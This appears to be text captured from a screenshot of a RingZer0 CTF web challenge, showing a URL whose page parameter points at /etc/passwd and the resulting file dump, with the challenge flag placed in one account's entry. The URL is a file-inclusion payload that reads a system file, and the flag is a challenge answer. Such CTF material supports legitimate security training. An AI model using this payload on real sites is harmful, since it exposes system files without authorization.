 Non sécurisé challenges.ringzer0ctf.com:10075/?page=/etc/passwd
YouTube Maps Image animée CSS
RingZer0 Team CTF - Challenge
About Us
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:FLAG-
zH9g1934v774Y7Zx5s16t5ym8Z:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false